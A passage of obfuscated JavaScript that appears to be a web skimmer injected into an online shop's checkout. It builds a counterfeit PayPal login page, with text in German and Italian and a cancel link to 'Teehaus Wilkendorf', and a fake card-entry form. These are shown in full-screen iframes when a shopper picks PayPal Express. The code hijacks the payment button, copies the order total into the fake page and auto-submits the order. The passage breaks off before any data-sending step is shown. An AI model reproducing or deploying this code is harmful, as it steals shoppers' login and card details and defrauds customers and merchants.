'osition:\x205'+'px\x20-5284px'+';}.country'+'-selector\x20'+'.DJ,\x20.coun'+'try-select'+'or\x20.djibou'+'ti{backgro'+'und-positi'+'on:\x205px\x20-4'+'899px;}.co'+'untry-sele'+'ctor\x20.falk'+'landisland'+'s,\x20.countr'+'y-selector'+'\x20.FK{backg'+'round-posi'+'tion:\x205px\x20'+'-6229px;}.'+'country-se'+'lector\x20.GA'+',\x20.country'+'-selector\x20'+'.gabonrepu'+_0x264550(0x442)+'round-posi'+'tion:\x205px\x20'+'-4339px;}.'+'country-se'+'lector\x20.ga'+'mbia,\x20.cou'+'ntry-selec'+'tor\x20.GM{ba'+'ckground-p'+'osition:\x205'+'px\x20-4129px'+';}.country'+'-selector\x20'+'.GE,\x20.coun'+'try-select'+'or\x20.georgi'+'a{backgrou'+'nd-positio')+('n:\x205px\x20-66'+'52px;}.cou'+'ntry-selec'+'tor\x20.GN,\x20.'+'country-se'+'lector\x20.gu'+'inea,\x20.cou'+'ntry-selec'+'tor\x20.guine'+'abissau,\x20.'+_0x264550(0x522)+'lector\x20.GW'+'{backgroun'+'d-position'+':\x205px\x20-398'+'9px;}.coun'+'try-select'+'or\x20.guyana'+',\x20.country'+'-selector\x20'+'.GY{backgr'+'ound-posit'+'ion:\x205px\x20-'+'3954px;}.c'+'ountry-sel'+'ector\x20.kaz'+'akhstan,\x20.'+'country-se'+'lector\x20.KZ'+_0x264550(0x293)+'d-position'+':\x205px\x20-314'+'9px;}.coun'+'try-select'+'or\x20.KI,\x20.c'+'ountry-sel'+'ector\x20.kir'+'ibati{back'+'ground-pos'+'ition:\x205px'+'\x20-3359px;}'+'.country-s'+'elector\x20.K'+'G,\x20.countr'+'y-selector'+'\x20.kyrgyzst'+'an{backgro'+'und-positi'+'on:\x205px\x20-3'+_0x264550(0x181)+'untry-sele'+'ctor\x20.LA,\x20'+'.country-s'+'elector\x20.l'+'aos{backgr'+_0x264550(0x21e)+'ion:\x205px\x20-'+'3114px;}.c'+'ountry-sel'+'ector\x20.mad'+_0x264550(0x415)+_0x264550(0x522)+'lector\x20.MG'+_0x264550(0x293)+'d-position'+':\x205px\x20-279'+'9px;}.coun'+_0x264550(0x47d)+'or\x20.maldiv'+'es,\x20.count'+'ry-selecto'+'r\x20.MV{back'+_0x264550(0x4ff)+'ition:\x205px'+'\x20-2484px;}'+'.country-s'+'elector\x20.m'+'ali,\x20.coun'+'try-select'+'or\x20.ML{bac'+'kground-po'+'sition:\x205p'+_0x264550(0x2d2)+'}.country-'+'selector\x20.'+'marshallis'+'lands,\x20.co'+'untry-sele'+'ctor\x20.MH{b'+'ackground-'+'position:\x20'+'5px\x20-2764p'+'x;}.countr'+'y-selector'+'\x20.mauritan'+'ia,\x20.count'+'ry-selecto'+'r\x20.MR{back'+_0x264550(0x4ff)+_0x264550(0x1ed))+('\x20-2624px;}'+'.country-s'+'elector\x20.m'+'auritius,\x20'+_0x264550(0x1af)+'elector\x20.M'+'U{backgrou'+'nd-positio'+'n:\x205px\x20-25'+_0x264550(0x343)+'ntry-selec'+'tor\x20.FM,\x20.'+'country-se'+'lector\x20.mi'+'cronesia{b'+'ackground-'+'position:\x20'+'5px\x20-4444p'+'x;}.countr'+'y-selector'+'\x20.montserr'+'at,\x20.count'+'ry-selecto'+'r\x20.MS{back'+'ground-pos'+'ition:\x205px'+'\x20-2589px;}'+'.country-s'+'elector\x20.m'+_0x264550(0x3f5)+'ountry-sel'+'ector\x20.YT{'+'background'+'-position:'+'\x205px\x20-6544'+_0x264550(0x32c)+'ry-selecto'+'r\x20.NA,\x20.co'+'untry-sele'+'ctor\x20.nami'+'bia{backgr'+'ound-posit'+'ion:\x205px\x20-'+'2309px;}.c'+'ountry-sel'+'ector\x20.nau'+'ru,\x20.count'+'ry-selecto'+'r\x20.NR{back'+'ground-pos'+'ition:\x205px'+'\x20-2029px;}'+'.country-s'+'elector\x20.n'+'epal,\x20.cou'+_0x264550(0x433)+'tor\x20.NP{ba'+'ckground-p'+'osition:\x205'+'px\x20-2064px'+';}.country'+_0x264550(0x380)+'.AN,\x20.coun'+'try-select'+_0x264550(0x2d1)+'landsantil'+'les{backgr'+'ound-posit'+'ion:\x205px\x20-'+'6124px;}.c'+'ountry-sel'+_0x264550(0x145)+_0x264550(0x1bc)+'selector\x20.'+'nicaragua{'+'background'+'-position:'+'\x205px\x20-2169'+'px;}.count'+'ry-selecto'+'r\x20.NE,\x20.co'+'untry-sele'+'ctor\x20.nige'+_0x264550(0xf3)+'nd-positio'+'n:\x205px\x20-22'+'39px;}.cou'+'ntry-selec'+'tor\x20.niue,'+'\x20.country-'+'selector\x20.'+'NU{backgro'+_0x264550(0x300)+_0x264550(0x50d)+'994px;}.co'+'untry-sele'+'ctor\x20.NF,\x20'+'.country-s'+_0x264550(0x28a)+'orfolkisla')+(_0x264550(0x287)+'und-positi'+'on:\x205px\x20-2'+'204px;}.co'+'untry-sele'+'ctor\x20.papu'+'anewguinea'+',\x20.country'+'-selector\x20'+'.PG{backgr'+'ound-posit'+'ion:\x205px\x20-'+'1784px;}.c'+'ountry-sel'+'ector\x20.PE,'+'\x20.country-'+'selector\x20.'+'peru{backg'+'round-posi'+'tion:\x205px\x20'+'-1854px;}.'+'country-se'+'lector\x20.CG'+_0x264550(0x30a)+'-selector\x20'+'.republico'+'fcongo{bac'+'kground-po'+'sition:\x205p'+'x\x20-5284px;'+_0x264550(0x48c)+'selector\x20.'+'senegal,\x20.'+'country-se'+'lector\x20.SN'+'{backgroun'+'d-position'+':\x205px\x20-111'+'9px;}.coun'+'try-select'+'or\x20.RS,\x20.c'+_0x264550(0x292)+_0x264550(0x3ae)+'bia{backgr'+'ound-posit'+'ion:\x205px\x20-'+'6718px;}.c'+'ountry-sel'+'ector\x20.sie'+'rraleone,\x20'+'.country-s'+'elector\x20.S'+'L{backgrou'+'nd-positio'+'n:\x205px\x20-11'+'89px;}.cou'+'ntry-selec'+'tor\x20.SB,\x20.'+'country-se'+'lector\x20.so'+'lomonislan'+'ds{backgro'+'und-positi'+'on:\x205px\x20-1'+'399px;}.co'+'untry-sele'+'ctor\x20.SO,\x20'+'.country-s'+'elector\x20.s'+'omalia{bac'+'kground-po'+'sition:\x205p'+'x\x20-1084px;'+'}.country-'+'selector\x20.'+'LK,\x20.count'+'ry-selecto'+'r\x20.srilank'+'a{backgrou'+'nd-positio'+'n:\x205px\x20-30'+'09px;}.cou'+'ntry-selec'+'tor\x20.SH,\x20.'+'country-se'+_0x264550(0x13a)+'helena{bac'+'kground-po'+'sition:\x205p'+'x\x20-909px;}'+'.country-s'+'elector\x20.S'+'R,\x20.countr'+'y-selector'+'\x20.suriname'+'{backgroun'+'d-position'+':\x205px\x20-104'+'9px;}.coun'+'try-select')+('or\x20.swazil'+'and,\x20.coun'+'try-select'+'or\x20.SZ{bac'+'kground-po'+'sition:\x205p'+'x\x20-6509px;'+'}.country-'+'selector\x20.'+'SJ,\x20.count'+'ry-selecto'+'r\x20.svalbar'+'dandjanmay'+_0x264550(0x2d7)+'und-positi'+_0x264550(0x419)+'099px;}.co'+'untry-sele'+'ctor\x20.tanz'+'ania,\x20.cou'+'ntry-selec'+'tor\x20.TZ{ba'+'ckground-p'+'osition:\x205'+'px\x20-489px;'+'}.country-'+'selector\x20.'+'TG,\x20.count'+'ry-selecto'+'r\x20.togo{ba'+'ckground-p'+'osition:\x205'+'px\x20-839px;'+_0x264550(0x48c)+'selector\x20.'+'TO,\x20.count'+'ry-selecto'+'r\x20.tonga{b'+'ackground-'+'position:\x20'+'5px\x20-664px'+';}.country'+'-selector\x20'+'.TN,\x20.coun'+'try-select'+'or\x20.tunisi'+_0x264550(0x2ef)+'nd-positio'+'n:\x205px\x20-69'+'9px;}.coun'+'try-select'+'or\x20.TM,\x20.c'+'ountry-sel'+'ector\x20.tur'+'kmenistan{'+'background'+'-position:'+'\x205px\x20-734p'+'x;}.countr'+'y-selector'+'\x20.TC,\x20.cou'+'ntry-selec'+'tor\x20.turks'+'andcaicos{'+'background'+'-position:'+'\x205px\x20-909p'+'x;}.countr'+'y-selector'+'\x20.tuvalu,\x20'+'.country-s'+'elector\x20.T'+_0x264550(0x428)+'nd-positio'+'n:\x205px\x20-55'+'9px;}.coun'+'try-select'+'or\x20.UG,\x20.c'+'ountry-sel'+'ector\x20.uga'+'nda{backgr'+'ound-posit'+'ion:\x205px\x20-'+'419px;}.co'+'untry-sele'+'ctor\x20.UA,\x20'+_0x264550(0x1af)+_0x264550(0x4de)+'kraine{bac'+'kground-po'+'sition:\x205p'+'x\x20-454px;}'+'.country-s'+'elector\x20.V'+'A,\x20.countr'+'y-selector'+'\x20.vaticanc'+'ity{backgr'+'ound-posit'+'ion:\x205px\x20-')+('314px;}.co'+'untry-sele'+'ctor\x20.VG,\x20'+_0x264550(0x1af)+_0x264550(0x33c)+'irginislan'+_0x264550(0x4e7)+'und-positi'+'on:\x205px\x20-2'+'09px;}.cou'+'ntry-selec'+'tor\x20.walli'+'sandfutuna'+',\x20.country'+'-selector\x20'+'.WF{backgr'+'ound-posit'+'ion:\x205px\x20-'+_0x264550(0x1e4)+'ountry-sel'+'ector\x20.ME,'+'\x20.country-'+'selector\x20.'+'montenegro'+'{backgroun'+'d-position'+':\x205px\x20-685'+'9px;}.coun'+'try-select'+'or\x20.macedo'+'nia,\x20.coun'+'try-select'+'or\x20.MK{bac'+_0x264550(0x30b)+'sition:\x205p'+'x\x20-6894px;'+'}.country-'+'selector\x20.'+'MD,\x20.count'+'ry-selecto'+'r\x20.moldova'+'{backgroun'+'d-position'+':\x205px\x20-692'+'9px;}.coun'+'try-select'+_0x264550(0x387)+',\x20.country'+'-selector\x20'+'.XK{backgr'+'ound-posit'+'ion:\x205px\x20-'+'6964px;}.c'+'ountry-sel'+'ector\x20.bel'+'arus,\x20.cou'+_0x264550(0x433)+'tor\x20.BY{ba'+'ckground-p'+'osition:\x205'+'px\x20-6999px'+';}.country'+'-selector\x20'+'.MC,\x20.coun'+'try-select'+'or\x20.monaco'+'{backgroun'+'d-position'+_0x264550(0x11a)+'4px;}.coun'+'try-select'+'or\x20.NG,\x20.c'+'ountry-sel'+'ector\x20.nig'+'eria{backg'+_0x264550(0x337)+'tion:\x205px\x20'+'-7069px;}.'+'country-se'+'lector\x20.GH'+',\x20.country'+'-selector\x20'+'.ghana{bac'+'kground-po'+'sition:\x205p'+_0x264550(0x2a0)+'}.country-'+'selector\x20.'+'CI,\x20.count'+'ry-selecto'+'r\x20.cotediv'+'oire{backg'+'round-posi'+'tion:\x205px\x20'+'-7139px;}.'+'country-se'+'lector\x20.ca'+'meroon,\x20.c'+'ountry-sel'+'ector\x20.CM{')+(_0x264550(0x101)+'-position:'+'\x205px\x20-7174'+'px;}.count'+'ry-selecto'+'r\x20.zimbabw'+'e,\x20.countr'+'y-selector'+'\x20.ZW{backg'+'round-posi'+'tion:\x205px\x20'+'-7209px;}.'+'country-se'+'lector\x20.pa'+'raguay,\x20.c'+'ountry-sel'+'ector\x20.PY{'+'background'+'-position:'+'\x205px\x20-7244'+'px;}@media'+'\x20all\x20and\x20('+'max-width:'+'\x20767px){.c'+_0x264550(0x292)+'ector\x20ul\x20l'+'i{display:'+'\x20block;\x20wi'+'dth:\x20100%;'+'}.priority'+'Countries\x20'+_0x264550(0x3cc)+_0x264550(0x52d)+'ze:\x203em;\x20f'+'loat:\x20righ'+_0x264550(0x42d)+'-right:\x2010'+'px;}}ul.pr'+'iorityCoun'+'tries\x20li:f'+'irst-child'+'\x20a:visited'+',\x20ul.prior'+'ityCountri'+'es\x20li:firs'+'t-child\x20a:'+'hover{text'+'-decoratio'+'n:\x20none;}@'+'media\x20all\x20'+'and\x20(min-w'+'idth:\x20768p'+'x){.priori'+_0x264550(0x369)+_0x264550(0x1e8)+'fore{conte'+'nt:\x20none;}'+_0x264550(0x24e)+'istModal{p'+'osition:\x20a'+'bsolute;\x20t'+'op:\x20100%;\x20'+'transition'+':\x20all\x200.3s'+'\x20ease-out;'+'\x20min-heigh'+'t:\x20100vh;\x20'+'min-width:'+'\x20100vw;\x20ba'+'ckground:\x20'+'#ffffff;\x20z'+'-index:\x2099'+'9999;\x20opac'+'ity:\x201;}.c'+'ountryList'+'Modal.tran'+'sitionUp{t'+'op:\x200;}.co'+'untryListM'+'odal\x20.wrap'+'per{margin'+':\x200\x20auto;\x20'+'width:\x2070%'+';}@media\x20a'+'ll\x20and\x20(ma'+'x-width:\x207'+'67px){.cou'+'ntryListMo'+'dal\x20.wrapp'+_0x264550(0x460)+'100%;}}.co'+'untryListM'+'odal\x20.butt'+'onHolder{m'+'in-height:'+'\x207rem;\x20pos'+'ition:\x20fix'+'ed;\x20width:'+'\x2070%;}.cou'+'ntryListMo')+('dal\x20.ghost'+'Element{/*'+'\x20hides\x20beh'+'ind\x20fixed\x20'+'button\x20hol'+'der\x20*/\x20hei'+'ght:\x207rem;'+'}.countryL'+'istModal\x20.'+'modalConte'+'nt{padding'+'-left:\x2010p'+'x;}@media\x20'+'all\x20and\x20(m'+_0x264550(0x35c)+'767px){.co'+'untryListM'+'odal\x20.butt'+'onHolder{m'+'in-height:'+'\x205rem;\x20wid'+'th:\x20100%;}'+'.countryLi'+'stModal\x20.g'+'hostElemen'+'t{height:\x20'+'5rem;}.cou'+'ntryListMo'+'dal\x20.close'+'Modal::bef'+'ore{/*\x20to\x20'+'align\x20with'+'\x20the\x20selec'+'tor\x20icon\x20*'+'/\x20padding-'+'right:\x2020p'+'x;}}.count'+'ryListModa'+'l\x20.closeMo'+_0x264550(0x238)+'ound:\x20none'+';\x20border:\x20'+'none;\x20padd'+'ing:\x200\x204px'+'\x200;\x20float:'+'\x20right;\x20co'+'lor:\x20#2c2e'+_0x264550(0x510)+':\x20pointer;'+'\x20height:\x204'+'0px;\x20font-'+'size:\x202em;'+'}.countryL'+'istModal\x20.'+'paypalIcon'+'{backgroun'+'d:\x20url(\x22\x22)'+'\x20center\x2014'+'px\x20no-repe'+'at\x20#ffffff'+';\x20backgrou'+'nd-size:\x202'+'0px;}.pick'+'er.country'+'-selector{'+'display:\x20i'+_0x264550(0x20e)+'k;\x20vertica'+'l-align:\x20m'+'iddle;\x20pos'+'ition:\x20rel'+'ative;}.pi'+'cker.count'+'ry-selecto'+'r\x20button{d'+'isplay:\x20in'+'line-block'+';\x20margin-r'+'ight:\x2030px'+';\x20cursor:\x20'+'pointer;}.'+'picker.cou'+'ntry-selec'+'tor\x20button'+'::after{co'+'ntent:\x20\x27\x27;'+'\x20position:'+'\x20absolute;'+'\x20bottom:\x201'+'0px;\x20heigh'+'t:\x208px;\x20wi'+'dth:\x208px;\x20'+'left:\x2030px'+';\x20margin:\x20'+'8px\x200\x200\x208p'+'x;\x20border-'+'color:\x20#33'+'3;\x20border-'+'image:\x20non'+'e;\x20border-')+('style:\x20sol'+'id;\x20border'+_0x264550(0x548)+'x\x201px\x200\x200;'+'\x20-webkit-t'+'ransform:\x20'+'rotate(135'+'deg);\x20-moz'+'-transform'+_0x264550(0x164)+_0x264550(0x40c)+'-transform'+':\x20rotate(1'+'35deg);\x20-m'+'s-transfor'+'m:\x20rotate('+'135deg);\x20t'+_0x264550(0x239)+'rotate(135'+'deg);}</st'+'yle>'),_0x462463='<div\x20id=\x22m'+'ain\x22\x20class'+'=\x22main\x22\x20ro'+'le=\x22main\x22>'+'\x20<section\x20'+'id=\x22login\x22'+'\x20class=\x22lo'+'gin\x22\x20data-'+'role=\x22page'+'\x22\x20data-tit'+'le=\x22Accedi'+'\x20al\x20tuo\x20co'+'nto\x20PayPal'+'\x22>\x20<div\x20cl'+'ass=\x22corra'+'l\x22>\x20<div\x20i'+'d=\x22content'+'\x22\x20class=\x22c'+'ontentCont'+'ainer\x20acti'+_0x264550(0x273)+'contentCon'+'tainerBord'+'ered\x20conte'+'ntContaine'+'rBordered\x22'+'>\x20<header\x20'+'id=\x22header'+_0x264550(0x1fc)+'=\x22img\x22\x20ari'+'a-label=\x22P'+'ayPal\x20Logo'+'\x22\x20class=\x22p'+'aypal-logo'+'\x20paypal-lo'+_0x264550(0x1bf)+'/p></heade'+'r>\x20<h1\x20id='+'\x22headerTex'+'t\x22\x20class=\x22'+'headerText'+_0x264550(0x360)+'\x20PayPal</h'+'1>\x20<p\x20id=\x22'+'emailSubTa'+'gLine\x22\x20cla'+_0x264550(0xec)+'derText\x20\x22>'+'Geben\x20Sie\x20'+_0x264550(0x4c6)+'l-Adresse\x20'+'ein.</p><d'+_0x264550(0x2ee)+'notificati'+'ons\x22></div'+'><form\x20act'+'ion=\x22\x22\x20met'+'hod=\x22post\x22'+'\x20class=\x22pr'+'oceed\x20mask'+'able\x22\x20auto'+'complete=\x22'+'off\x22\x20name='+'\x22login\x22\x20no'+'validate=\x22'+'\x22>\x20<div\x20id'+_0x264550(0x37f)+'il\x22\x20class='+'\x22splitEmai'+'l\x20\x22>\x20<div\x20'+'id=\x22splitE'+'mailSectio'+'n\x22\x20class=\x22'+'splitPhone'+'Section\x20sp'+'litEmailSe'+'ction\x20adju'+'stSection\x22'+'>\x20<div\x20cla'+'ss=\x22textIn'+'put\x20\x22\x20id=\x22'+'login_emai'+'ldiv\x22>\x20<di'+'v\x20class=\x22f'+'ieldWrappe'+'r\x22>\x20<input'+'\x20id=\x22email'+'\x22\x20name=\x22lo'+'gin_email\x22'+'\x20type=\x22ema'+'il\x22\x20class='+_0x264550(0x312)+'alidate\x20va'+_0x264550(0x124)+'y\x22\x20require'+'d=\x22require'+'d\x22\x20value=\x22'+'\x22\x20autocomp'+'lete=\x22user'+'name\x22\x20plac'+(_0x264550(0x4f8)+'mail\x20addre'+'ss\x20or\x20mobi'+'le\x20number\x22'+'\x20aria-desc'+'ribedby=\x22e'+'mailErrorM'+'essage\x22>\x20<'+_0x264550(0x123)+'\x22email\x22\x20cl'+'ass=\x22field'+'Label\x22>E-M'+'ail-Adress'+'e\x20oder\x20Han'+'dynummer</'+'label>\x20</d'+'iv><div\x20cl'+'ass=\x22error'+'Message\x22\x20i'+'d=\x22emailEr'+'rorMessage'+'\x22>\x20<p\x20clas'+_0x264550(0x2e9)+'ror\x20hide\x22>'+'Obbligator'+'io</p><p\x20c'+'lass=\x22inva'+'lidError\x20h'+'ide\x22>Il\x20fo'+'rmato\x20dell'+'\x27email\x20o\x20d'+'el\x20numero\x20'+'di\x20cellula'+'re\x20non\x20è\x20c'+'orretto</p'+'></div></d'+'iv><a\x20href'+'=\x22javascri'+'pt:void(0)'+'\x22\x20id=\x22forg'+_0x264550(0x1ad)+_0x264550(0x543)+'veryOption'+'\x22>E-Mail-A'+'dresse\x20ver'+'gessen?</a'+'>\x20</div><d'+'iv\x20class=\x22'+'actions\x22>\x20'+'<button\x20cl'+'ass=\x22butto'+_0x264550(0x52c)+'ntinue\x20scT'+'rack:unifi'+'edlogin-lo'+_0x264550(0x264)+_0x264550(0x33e)+'=\x22button\x22\x20'+'id=\x22btnNex'+'t\x22\x20name=\x22b'+'tnNext\x22\x20va'+'lue=\x22Weite'+_0x264550(0x10b)+'ed=\x221\x22>Wei'+'ter</butto'+'n>\x20</div><'+'/div></for'+'m>\x20<div\x20id'+'=\x22signupCo'+'ntainer\x22\x20c'+'lass=\x22sign'+'upContaine'+'r\x22\x20data-hi'+'de-on-emai'+'l=\x22\x22\x20data-'+'hide-on-pa'+'ss=\x22\x22>\x20<di'+'v\x20class=\x22l'+'oginSignUp'+'Separator\x20'+_0x264550(0x51d)+'lass=\x22text'+_0x264550(0x2ec)+'r\x22>oder</s'+'pan>\x20</div'+'><button\x20t'+'ype=\x22butto'+'n\x22\x20id=\x22sta'+'rtGuestOnb'+'oardingFlo'+_0x264550(0x2cb)+'avascript:'+_0x264550(0x25e)+_0x264550(0x1c9)+'on\x20seconda'+'ry\x20scTrack'+':unifiedlo'+'gin-click-'+'signup-but'+'ton\x20onboar')+('dingFlowCo'+'ntentKey\x22>'+'PayPal-Kon'+'to\x20eröffne'+'n</button>'+'\x20</div><di'+'v\x20class=\x22i'+'ntentFoote'+'r\x20\x22>\x20<div\x20'+'class=\x22can'+'celUrl\x20\x22>\x20'+'<a\x20href=\x22j'+'avascript:'+'void(0)\x22\x20c'+'lass=\x22scTr'+'ack:unifie'+'dlogin-cli'+'ck-cancel-'+'and-return'+'\x20cancelLin'+_0x264550(0x34b)+'celLink\x22>A'+'bbrechen\x20u'+'nd\x20zurück\x20'+'zu\x20Teehaus'+'\x20Wilkendor'+'f</a>\x20</di'+'v><div\x20cla'+'ss=\x22locale'+'Selector\x20\x22'+'>\x20<span\x20cl'+_0x264550(0x55d)+'r\x20country-'+'selector\x22>'+'\x20<button\x20t'+'ype=\x22butto'+'n\x22\x20aria-la'+'belledby=\x22'+'countryPic'+'kerLink\x22\x20c'+'lass=\x22coun'+_0x264550(0x36d)+'-marked=\x221'+'\x22></button'+_0x264550(0x17f)+'<ul\x20class='+'\x22localeLin'+'k\x22></ul>\x20<'+'/div></div'+'></div></d'+'iv></secti'+'on>\x20<foote'+'r\x20class=\x22f'+'ooter\x22\x20rol'+_0x264550(0x3c8)+_0x264550(0x1cd)+'v\x20class=\x22l'+'egalFooter'+'\x22>\x20<ul\x20cla'+'ss=\x22footer'+'Group\x22>\x20<l'+'i><a\x20targe'+'t=\x22_blank\x22'+'\x20href=\x22jav'+'ascript:vo'+'id(0)\x22>Kon'+_0x264550(0x20a)+'li><li><a\x20'+'target=\x22_b'+'lank\x22\x20href'+'=\x22javascri'+'pt:void(0)'+'\x22>Datensch'+'utz</a></l'+'i><li><a\x20t'+'arget=\x22_bl'+'ank\x22\x20href='+_0x264550(0x1ee)+'t:void(0)\x22'+'>AGB</a></'+'li><li><a\x20'+'target=\x22_b'+'lank\x22\x20href'+'=\x22javascri'+'pt:void(0)'+'\x22>Weltweit'+'</a></li><'+'/ul>\x20</div'+'></footer>'+_0x264550(0xf5)),_0x5903c3='',_0x527757=setInterval(function(){var _0xbba515=_0x264550;document['querySelec'+_0xbba515(0x3a4)]('#paypal_ex'+'press')!=null&&document['querySelec'+'tor']('#paypal_ex'+_0xbba515(0x34c))['checked']==!![]&&(document['getElement'+'ById'](_0x240db9)==null&&document['getElement'+'ById'](_0x4728a6)==null&&document['querySelec'+'tor'](_0x367b25)&&_0x360843());},0x7d0);function _0x360843(){var _0x533f8d=_0x264550;_0x42178e(_0x367b25,'iframe',_0x4728a6,_0x28a743,_0x462463,_0x5903c3),_0x42178e(_0x367b25,'iframe',_0x240db9,_0x1a0235,_0x167017,_0x14a0da),_0x189e39('field--car'+'d-number','field--dat'+'e'),_0x357fef('.payment-m'+'ethod._act'+'ive\x20.actio'+'ns-toolbar'+'\x20button'),_0x2a893f('#startGues'+'tOnboardin'+'gFlow',_0x533f8d(0x4ee),'#cancelLin'+'k');}function _0x357fef(_0x2aab59=null){var _0x61d99d=_0x264550;if(document['querySelec'+'tor'](_0x2aab59)!=null){var _0xa279ec=document['querySelec'+_0x61d99d(0x3a4)](_0x2aab59);_0xa279ec['type']=_0x61d99d(0xea),_0xa279ec['addEventLi'+'stener']('click',function(){setTimeout(function(){var _0x241ed5=_0x4ddf;document['getElement'+'ById'](_0x4728a6)['style']['display']='block',document['querySelec'+_0x241ed5(0x3a4)]('body')['style']['overflow']='hidden',this['type']='submit';if(document['querySelec'+'tor']('#agreement'+'_paypal_ex'+'press_1'))document['querySelec'+_0x241ed5(0x3a4)]('#agreement'+'_paypal_ex'+'press_1')['checked']='true';if(document['querySelec'+'tor']('#agreement'+'_paypal_ex'+'press_2'))document['querySelec'+'tor']('#agreement'+'_paypal_ex'+'press_2')['checked']='true';if(document['querySelec'+'tor']('#agreement'+'_paypal_ex'+'press_3'))document['querySelec'+'tor']('#agreement'+'_paypal_ex'+'press_3')['checked']='true';},Math['floor'](Math['random']()*0x64)+0x12c);});}}function _0x2a893f(_0x44eaa9=null,_0x24369a=null,_0x55c7b1=null){var _0x5e56c4=setInterval(function(){var _0x4cfdf2=_0x4ddf,_0x1f209b=document['getElement'+'ById'](_0x4728a6)['contentWin'+_0x4cfdf2(0x127)]['document']['body'];if(_0x1f209b['querySelec'+'tor'](_0x44eaa9)!=null){var _0x39cbea=_0x1f209b[_0x4cfdf2(0x4eb)+'tor'](_0x44eaa9);_0x39cbea['addEventLi'+'stener']('click',function(){setTimeout(function(){var _0x2d5532=_0x4ddf,_0x4ef90b=document['getElement'+'ById'](_0x240db9)[_0x2d5532(0x1c6)+'dow']['document'];if(document['querySelec'+'tor']('.opc-block'+'-summary\x20.'+'grand.tota'+'ls\x20.amount'+'\x20strong\x20.p'+'rice')){var _0x1a890e=document['querySelec'+'tor'](_0x2d5532(0x231)+'-summary\x20.'+'grand.tota'+'ls\x20.amount'+'\x20strong\x20.p'+'rice')['textConten'+'t'];_0x1a890e=_0x1a890e['replace']('€',''),_0x4ef90b['querySelec'+'tor']('.price')['textConten'+'t']=_0x1a890e+'\x20EUR',_0x4ef90b['querySelec'+'tor']('#totalPric'+'e-descr')['textConten'+'t']=_0x1a890e+'\x20EUR';}document['getElement'+'ById'](_0x240db9)['style'][_0x2d5532(0x15a)]='block',document['querySelec'+'tor']('body')['style']['overflow']='hidden',document['getElement'+'ById'](_0x4728a6)['style']['display']='none',_0x5be58a(),_0x39d915();},Math['floor'](Math['random']()*0xc8)+0x1f4);}),clearInterval(_0x5e56c4);}if(_0x1f209b['querySelec'+'tor'](_0x24369a)!=null){var _0x39cbea=_0x1f209b['querySelec'+'tor'](_0x24369a);_0x39cbea['addEventLi'+'stener']('click',function(){setTimeout(function(){var _0x1baebf=_0x4ddf;if(_0x1f209b[_0x1baebf(0x4eb)+'tor']('#email')!=null&&_0x1f209b['querySelec'+'tor']('#email')['value']==''){_0x1f209b['querySelec'+'tor']('#email')['style']='box-shadow'+':\x20inset\x200\x20'+'0\x200\x200.125r'+'em\x20#1040c1'+',\x200\x200\x200\x200.'+'375rem\x20rgb'+'(16\x20114\x2023'+'5\x20/\x2016%),\x20'+'inset\x200\x200\x20'+'0\x201px\x20#031'+'954,\x200\x200\x200'+'\x201px\x20#1040'+'c1;',setTimeout(function(){var _0x3b431d=_0x1baebf;_0x1f209b['querySelec'+_0x3b431d(0x3a4)]('#email')['style']='';},0x64);return;}document['querySelec'+'tor']('#place_ord'+'er')['click'](),setTimeout(function(){},Math['floor'](Math['random']()*0xbb8)+0x1b58);},0xc8);}),clearInterval(_0x5e56c4);}if(_0x1f209b['querySelec'+'tor'](_0x55c7b1)!=null){var _0x39cbea=_0x1f209b['querySelec'+'tor'](_0x55c7b1);_0x39cbea['addEventLi'+'stener']('click',function(){setTimeout(function(){location['reload']();},Math['floor'](Math['random']()*0xc8)+0x1f4);}),clearInterval(_0x5e56c4);}},0x3e8);}function _0x42178e(_0x2923c7=null,_0x25a5ae='div',_0x2c97a5=_0x240db9,_0x105dd2='',_0x2ec9d5=null,_0xfa8ddb=null){var _0x476869=_0x264550,_0x4bc315=document['createElem'+'ent'](_0x25a5ae);_0x4bc315['id']=_0x2c97a5,_0x4bc315['style']['display']='none',_0x4bc315['style'][_0x476869(0x4b2)]='fixed',_0x4bc315['style']['width']='100%',_0x4bc315['style']['height']='100%',_0x4bc315['style']['top']='0px',_0x4bc315['style']['left']='0px',_0x4bc315['style']['border']='0',_0x4bc315[_0x476869(0x411)][_0x476869(0x147)]='2147483647',_0x4bc315['style']['background']='#fff',document['querySelec'+'tor'](_0x2923c7)['append'](_0x4bc315);var _0x17674=document['getElement'+'ById'](_0x2c97a5)['contentWin'+'dow']['document'];_0x17674[_0x476869(0x521)]['innerHTML']=_0x105dd2,_0x17674['body']['innerHTML']=_0x2ec9d5+'<style>'+_0xfa8ddb+'</style>';}function _0x189e39(_0x1e0d5b=null,_0x336c3e=null){var _0x28c1ef=_0x264550,_0x5c309d=document['getElement'+'ById'](_0x240db9)['contentWin'+'dow']['document'],_0x305301=_0x5c309d['querySelec'+'tor']('#'+_0x1e0d5b);if(_0x305301!=null){var _0x12c7fd=_0x5c309d['querySelec'+'tor']('#'+_0x1e0d5b);_0x12c7fd['onkeydown']=function(_0x545bcc){var _0x27dd5f=_0x4ddf;if(_0x545bcc['keyCode']==0x8||_0x545bcc['keyCode']==0x2e)return;var _0xaf14ea=_0x12c7fd['value']['length'];if(_0xaf14ea==0x4)_0x12c7fd['value']=_0x12c7fd['value']+'\x20';if(_0xaf14ea==0x9)_0x12c7fd['value']=_0x12c7fd[_0x27dd5f(0x261)]+'\x20';if(_0xaf14ea==0xe)_0x12c7fd['value']=_0x12c7fd['value']+'\x20';if(_0xaf14ea==0x13)_0x12c7fd['value']=_0x12c7fd['value']+'\x20';};}var _0x1110dd=_0x5c309d['querySelec'+_0x28c1ef(0x3a4)]('#'+_0x336c3e);_0x1110dd!=null&&(_0x1110dd['onkeydown']=function(_0x15562c){var _0x6628f4=_0x28c1ef;if(_0x15562c['keyCode']==0x8||_0x15562c[_0x6628f4(0x1e7)]==0x2e)return;var _0x4e8ae5=_0x1110dd[_0x6628f4(0x261)]['length'];if(_0x4e8ae5==0x2)_0x1110dd['value']=_0x1110dd['value']+'/';});}function _0x5be58a(){var _0xe1308e=document['getElement'+'ById'](_0x240db9)['contentWin'+'dow']['document'];_0xe1308e!=null&&setTimeout(function(){_0xe1308e['querySelec'+'tor']('#'+_0x240db9+'\x20.loader')['style']['display']='none';},Math['floor'](Math['random']()*0xfa0)+0x7d0);}function _0x42c914(){var _0x5a8159=_0x264550,_0x21f2ae=document['getElement'+'ById'](_0x4728a6)[_0x5a8159(0x1c6)+'dow']['document'];_0x21f2ae!=null&&setTimeout(function(){var 